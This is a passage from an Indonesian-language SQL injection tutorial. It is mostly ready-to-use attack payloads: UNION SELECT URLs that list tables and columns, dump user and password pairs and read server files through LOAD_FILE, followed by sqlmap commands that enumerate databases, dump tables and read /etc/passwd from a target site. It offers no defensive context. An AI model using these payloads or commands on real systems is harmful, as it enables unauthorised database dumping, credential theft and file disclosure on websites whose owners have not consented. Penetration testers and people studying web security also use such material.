 6. Menampilkan semua table yang digunakan
http://example.com/?id=-
1+UNION+SELECT+1,2,3,4,group_concat(table_name),6,7,8,9+from+information_schema
.tables+where+table_schema=database()--
7. Melihat kolom pada database
http://example.com/?id=-
1+UNION+SELECT+1,2,3,4,group_concat(column_name),6,7,8,9+from+information_sche
ma.columns+where+table_name=[table_in_hexadecimal]--
8. Memunculkan isi data pada kolom
http://example.com/?id=-
1+UNION+SELECT+1,2,3,4,concat_ws(0x3a,user,pass),6,7,8,9+from+nama_table--
Exploitasi SQL Injections manual (LOAD_FILE) :
http://example.com/?id=-
1+UNION+SELECT+1,2,3,4,LOAD_FILE(location_hexadecimal),6,7,8,9--
location_hexadecimal = lokasi file yang akan di baca (dalam hexadecimal)
SQL Injections with SQLMap
Menampilkan daftar database yang digunakan
Menampilkan daftar table
Menampilkan daftar kolom
Mengunduh data dalam table
Mengunduh file pada server target
root@bt:~# cd /pentest/database/sqlmap
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u “http://target.com/index.php?id=1” --dbs
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u “http://target.com/index.php?id=1” --current-db
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u “http://target.com/index.php?id=1” -D nama_db
--tables
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u “http://target.com/index.php?id=1” -D nama_db -T
nama_table --columns
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u “http://target.com/index.php?id=1” -D nama_db -T
nama_table --dump
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u “http://target.com/index.php?id=1” --file-
read=/etc/passwd
 